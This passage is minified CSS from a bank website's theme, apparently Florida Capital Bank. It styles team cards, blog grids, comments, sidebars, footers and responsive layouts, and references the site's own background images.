!important;background:#19399d !important;border:0;font-weight:400 !important;font-size:15px;margin:0 5px 20px 0 !important}.wmts_overlay .wmts_attribute{font-size:16px}h3.wmts_job_title{font-size:18px}.wmts_member>.wmts_text_container{min-height:300px;padding:10px 12px 10px 20px !important}.wmts_filters{text-align:center}.wmts_member .wmts_attribute,.wmts_description p{font-size:15px !important}.wmts_element .wmts_description:before{border-bottom:0 !important}.wmts_description{margin-top:0 !important}.wmts_element{color:#19399d !important}.wmts_name{font-size:18px !important}.ja_btn_green,.ja_btn_green:link,.ja_btn_green:visited{background:#19399d !important}.ja_btn_red,.ja_btn_red:link,.ja_btn_red:visited{background:#999 !important}.ja_btn_wrap.optBack{padding:15px 0 !important}.ja_btn,.ja_btn:active,.ja_btn:link,.ja_btn:visited{border-radius:0 !important;font-size:14px}.page-id-6331 .page-content ul li{color:#333;font-weight:500}.page-id-6331 .page-content ul li strong{font-weight:700}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.blog-grid{margin-bottom:20px;height:475px}.blog-grid .blogposts{border:0 solid #e6ecfe;border-radius:0;min-height:480px;background:#f5f5f5}.page-template-page-blog .post-content p{position:absolute;bottom:0;display:block}.blog-grid h1{color:#fff}.blog-grid .blog-head-line h2{font-size:20px;margin-bottom:0;margin-top:15px}.blog-head-line h4 a{margin-top:15px}.blog-grid .post_metadata{border-top:1px solid #e6ecfe;border-bottom:1px solid #e6ecfe}.blog-grid .post_metadata i{color:#fcaf36}.blog-grid .post_metadata>span{border-right:1px solid #e6ecfe}.blog-grid .post_metadata>span:last-child{border-right:0}.blog-grid .post_metadata{display:none}.blog-grid .blog-image{max-height:200px;height:200px}.blog-grid .blog-image img{max-height:200px;height:100%}.post-content p{font-size:16px;line-height:24px;font-weight:300;margin-bottom:20px}.navigation{text-align:center}.page-numbers{font-size:16px;text-transform:uppercase;font-weight:300;padding:5px 10px;border:none;background:#19399d;color:#fff !important}.page-numbers.current{background:#fcaf36;color:#fff !important}.pagination .nav-links{margin:20px auto;width:100%}.sow-carousel-title a.sow-carousel-next,.sow-carousel-title a.sow-carousel-previous{background:#c6c6c6;line-height:30px;width:30px;border-radius:0;font-size:12px;margin:0 5px}a.sow-carousel-previous{float:left !important}.sow-carousel-title{text-align:center;position:relative;top:107px}.sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3{font-weight:400;color:#19399d;margin:10px !important;line-height:21px}.single-post .sidebar ul,.page-id-1591 .sidebar ul{margin-left:5px}.single-post .sidebar ul li:before,.page-id-1591 .sidebar ul li:before{content:"▸";color:#fcaf36;padding-right:5px}.single-post .sidebar ul li,.page-id-1591 .sidebar ul li{font-size:14px}.single-post .sidebar ul li:before,.page-id-1591 .sidebar ul li:before{content:"▸";color:#fcaf36;padding-right:5px}.at_comments{margin:0;width:100%;overflow:hidden}.at_comments .comments-title{margin:0;line-height:100% !important;padding:0 0 20px;font-size:16px;color:#666;font-family:'Raleway',sans-serif;font-weight:400}.at_comments ol.commentlist{list-style:none outside none;margin:0;position:relative;padding:0}.at_comments ol.commentlist>li{list-style-position:outside;float:none;clear:both;display:block;border:0;padding:0;margin:0 0 20px}.at_comments .comment-holder{background:none repeat scroll 0 0 #fff;border-color:#efefef;border-style:solid;border-width:1px;padding:20px;position:relative;z-index:2;-o-border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-o-box-shadow:0 4px 2px rgba(0,0,0,.02);-webkit-box-shadow:0 4px 2px rgba(0,0,0,.02);-moz-box-shadow:0 4px 2px rgba(0,0,0,.02);box-shadow:0 4px 2px rgba(0,0,0,.02)}.at_comments ol.commentlist li .comment-avatar{float:left;padding:0;width:75px}.at_comments ol.commentlist li .comment-avatar img{display:block;border:1px solid #e8e8e8}.at_comments ol.commentlist li .comment-body{margin-left:80px;position:relative}.at_comments ol.commentlist li .comment-body .comment-author{font-size:16px}.at_comments .comment-author{display:block;height:30px}.at_comments ol.commentlist li .comment-body .author-name{font-size:16px;float:left;font-weight:700;color:#203f6d}.at_comments ol.commentlist li .comment-body .comment-meta,#cancel-comment-reply-link{position:relative;float:right}.at_comments ol.commentlist li .comment-body .comment-meta,.cancel-reply{color:#818181}.at_comments ol.commentlist li a,.rt_comments ol.commentlist li a:hover{text-decoration:none}.at_comments ol.commentlist li a,.cancel-reply a{color:#203f6d}.at_comments ol.commentlist li .comment-body .comment-meta .comment-reply{padding:4px 8px;margin:0 0 0 5px;background:#e4e4e4;text-decoration:none}.at_comments ol.commentlist li .comment-body .comment-meta a,#cancel-comment-reply-link{color:#9f9f9f;font-weight:500}.at_comments ol.commentlist li p{color:#818181}.at_comments .comment-text{display:inline-block;padding:10px 0 0}#respond{clear:both;display:block;margin:20px 0}#respond h3#reply-title{margin:0;line-height:100% !important;padding:0 0 20px}.comment-notes{font-style:italic;color:#aaa;padding:0 0 16px;font-weight:500}.comment-form input[type=text],.comment-form input[type=email],.comment-form textarea,.comment-form input[type=url]{position:relative;outline:none;padding:14px 10px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;color:#8c8c8c;border:1px solid #eee;background:#fff;-moz-box-box-shadow:inset 0 0 0 1px #fff,1px 2px 0px #eee;-webkit-box-shadow:inset 0 0 0 1px #fff,1px 2px 0px #eee;box-shadow:inset 0 0 0 1px #fff,1px 2px 0px #eee;width:100%;margin:10px 0}.comment-form .form-submit input{padding:10px 15px;font-family:'Open Sans',sans-serif;color:#fff !important;font-size:16px !important;border-radius:5px !important;background-color:#203f6d;border:0}.comment-form .form-submit input:hover{opacity:.8}nf-field ul li{color:#000 !important}nf-field ul li:before{content:"" !important;padding-right:0 !important}.lite-form .nf-field input,.lite-form textarea{background-color:#fff}.sidebar{margin-top:21px;margin-bottom:50px}.sidebar ul li{padding:10px;font-size:18px;font-weight:400;text-decoration:none;display:block;border-bottom:1px solid #19399d}.sidebar .widget-one .cta-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2018/12/img_background_watermark_cta-1.png") no-repeat center;background-color:#19399d;height:230px;margin-bottom:10px;padding:15px;background-size:cover}.sidebar .widget-two .cta-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2018/12/img_background_watermark_cta-1.png") no-repeat center;background-color:#7f2165;height:230px;margin-bottom:10px;padding:15px;background-size:cover}.cta-widget .cta-bg{padding:10px 20px;border:1px solid #fcaf36}.sidebar .widget-one h3.heading,.sidebar .widget-two h3.heading,.cta-widget h3.heading{font-size:22px;line-height:26px;color:#fcaf36;font-weight:700;font-family:'Ubuntu',sans-serif;border-bottom:0;text-transform:none;margin-bottom:5px}.sidebar .widget-one p,.sidebar .widget-two p,.cta-widget p{padding-bottom:10px;color:#fff}.sidebar .widget-three .cta-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2018/12/img_background_watermark_cta-1.png") no-repeat center;background-color:#19399d;height:230px;margin-bottom:10px;padding:15px;background-size:cover}.cta-bg-flex{height:auto !important;background:#dee6e8 !important}.cta-bg-flex p{font-size:16px;line-height:24px;color:#19399d !important}.sidebar .widget-three h3.heading{font-size:22px;line-height:26px;color:#fcaf36;font-weight:700;font-family:'Ubuntu',sans-serif;border-bottom:0;text-transform:none;margin-bottom:5px}.sidebar .widget-three p{padding-bottom:10px;color:#fff}.contact-widget a{color:#7f2165}.form-stick{position:-webkit-sticky;position:sticky !important;top:10px}.sidebar ul.menu{margin-left:0}.sidebar ul.menu li{border-bottom:2px solid #fff;background-color:#19399d;text-indent:0}.sidebar ul.menu li:hover{border-left:3px solid #fcaf36}.sidebar ul.menu li a{color:#fff;font-weight:500;font-size:16px}.sidebar ul.menu li a:hover{color:#fcaf36}.brc-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_resource_center.jpg") no-repeat center !important;background-size:cover !important}.rc-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_rc.jpg") no-repeat center !important;background-size:cover !important}.sba-ebook-cta{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_sba.jpg") no-repeat center !important;background-size:cover !important}.home-tips{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_business_woman.jpg") no-repeat center !important;background-size:cover !important}.gpq-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_mortgage.jpg") no-repeat center !important;background-size:cover !important}.footer-widget-section{color:#19399d;background:#eef2f3;border-top:2px solid #19399d}.footer-widget-section a,.footer-widget-section li{color:#19399d;font-size:16px;font-weight:400;line-height:30px}.footer-bottom{background:#19399d}.footer-bottom a{color:#fff}.footer-bottom a,.footer-bottom p{font-size:14px}.footer-widget-section h4{font-size:21px;color:#7f2165}footer h6{color:#fff;font-size:14px}.footer-bottom #menu-footer-menu li,.footer-bottom #menu-footer-menu-1 li{display:inline-block}.footer-bottom #menu-footer-menu li:after,.footer-bottom #menu-footer-menu-1 li:after{content:"//";color:#fcaf36;padding:0 10px}.footer-bottom #menu-footer-menu li:last-child:after,.footer-bottom #menu-footer-menu-1 li:last-child:after{content:""}.click-to-call-cta{position:sticky;bottom:0;width:100%;padding:15px 0;background:#fcaf36;display:none;text-transform:uppercase;font-size:20px;font-weight:600}.back-to-top{position:fixed;bottom:80px;right:20px;z-index:100;width:60px;height:60px;border:0;border-radius:2px;box-shadow:none;color:#ccc !important;font-size:26px;line-height:20px;text-align:center;cursor:pointer}.back-to-top i{opacity:0}.button-top-visible i{opacity:1}.back-to-top i{font-size:30px}.error-page{padding:90px 0;text-align:center}.error-banner{background:#19399d;height:90px;padding:30px}.error-banner h2{padding:0 30px;margin:0;color:#fff}.error-page h1{font-size:120px;line-height:120px;font-weight:700;color:#19399d}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:769px){li.business ul.mega-sub-menu li.mega-menu-item{left:50% !important}.personal .mega-sub-menu .mega-menu-item{left:8% !important}.lending .mega-sub-menu .mega-menu-item{left:-2% !important}.mortgage .mega-sub-menu .mega-menu-item{left:20% !important}}@media only screen and (max-width:1199px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{padding:0 10px !important;font-size:14px !important;letter-spacing:0px !important}}@media only screen and (min-width:992px) and (max-width:1199px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item{margin:0 !important}.page-header .intro{padding:30px 40px 30px 60px}.blog-grid{margin-bottom:20px;height:auto}.blog-grid .blog-image{max-height:130px;height:130px}.blog-grid .blog-image img{max-height:130px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{line-height:52px !important}}@media only screen and (min-width:768px){.hide-desktop{display:none !important}}@media only screen and (min-width:768px) and (max-width:991px){header .hide-mobile{display:none !important}.mobile-header{display:block !important}.page-header .row{margin:0}.page-header .intro{padding:30px 30px 30px 60px}.blog-grid{margin-bottom:20px;height:auto}.blog-grid .blogposts{min-height:100%}.blog-grid .blog-image{max-height:100%;height:auto}.blog-grid .blog-image img{max-height:100%;height:auto}.header-logo{-ms-flex:0 0 50% !important;flex:0 0 50% !important;max-width:50% !important}.header-right{-ms-flex:0 0 31% !important;flex:0 0 31% !important;max-width:31% !important;padding-left:0 !important;display:none}.header-navigation{-ms-flex:0 0 50% !important;flex:0 0 50% !important;max-width:50% !important;padding-right:0 !important}.account-2{border-right:0;min-height:0px}#mega-menu-wrap-main-menu .mega-menu-toggle{line-height:55px !important}.mobile-header .online-banking-section{width:390px}}@media only screen and (max-width:767px){h1{font-size:32px;line-height:36px}h2{font-size:24px;line-height:28px}h3{font-size:21px;line-height:24px}.row{margin-left:0;margin-right:0}.home-callout{padding:100px 15px}.home-callout a{letter-spacing:1px;font-size:18px}.mobile-header a{font-size:14px}.mobile-header{display:block}.page-full-header .intro{padding:0}header .py-1{padding:10px !important}.header-logo img{max-width:100%}.header-logo,.header-navigation{padding:10px !important;margin:0 !important}.header-right{margin:0 !important;padding:0 10px !important;background:#ebedee}.page-header .intro{padding:10px 20px}.col-md-9.page-content{padding-right:5px}.page-content,.blog-list{padding:30px 0 0}.page-content p{margin-bottom:10px}.page-content h2{margin-top:25px}.banner-bg{-webkit-clip-path:none;clip-path:none;height:135px !important;min-height:135px}.grey-box-bg,.account-compare,.blue-box-bg{padding:25px 0;margin:0}.btn,.button,input[type=submit],input[type=button],input[type=submit]{letter-spacing:1px;font-weight:700}.logos-mobile img{max-width:200px !important;padding:10px 0}.page-header .row{margin:0}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:block !important}#mega-menu-wrap-login-menu{margin-top:5px !important}#mega-menu-wrap-main-menu .mega-menu-toggle{line-height:40px !important;height:40px !important}.hide-mobile{display:none !important}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu{width:220px !important;margin:0 !important;position:absolute !important;left:-55px !important;top:32px}.header-right .justify-content-end{-ms-flex-pack:center !important;justify-content:center !important}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link,#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-item>a.mega-menu-link:focus{border:1px solid #19399d;padding:0 10px;margin:0 0 10px;line-height:30px;height:30px}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu{padding:10px 5px !important}.footer-bottom{text-align:center;margin-bottom:50px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.business>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.electronic>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.lending>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.personal>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{-webkit-clip-path:polygon(100% 0%,100% 0,100% 100%,100% 100%,0 100%,0 0);clip-path:polygon(100% 0%,100% 0,100% 100%,100% 100%,0 100%,0 0);min-height:0px;margin:0;background-image:none !important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{font-size:18px !important}.wpsm-comptable .st-val{text-align:center !important}.wpsm-comptable th{color:#fff !important;background-color:#7f2165 !important}.blog-grid{margin-bottom:20px;height:auto}.blog-grid .blogposts{min-height:100%}.blog-grid .blog-image{max-height:100%;height:auto}.blog-grid .blog-image img{max-height:100%;height:auto}.footer-widget-section a,.footer-widget-section li,.footer-widget-section p{text-align:center}.footer-widget-section h4{text-align:center;margin-top:15px}.click-to-call-cta{display:block;position:fixed}a.back-to-top{display:none}.account-1,.account-2,.account-short{border-right:0;min-height:0px;padding:0}.intro-text p{font-size:18px;line-height:28px}.page-id-95 .widget-one{display:none}}@media only screen and (max-width:450px){input[type=search]{width:55%}.wmts_element.wmts_image_centering img{top:0 !important}.wmts_element.wmts_image_centering{min-height:350px}.container .row,.sidebar .row{margin:0 !important}.section-border-top{border-top:0;padding-top:0}.mh-215{min-height:0px}.panel-grid-cell{margin-bottom:10px !important}.footer-widget-section .d-flex{display:block !important}.footer-widget-section .d-flex li{padding-bottom:10px}.home-banner h4{display:none}.popmake h2{font-size:42px;line-height:48px}.btn,.button{width:100%;text-align:center;overflow-wrap:normal}.breadcrumbs{display:none}}.fab{font-family:"Font Awesome 5 Brands" !important}.fa{font-family:"FontAwesome" !important}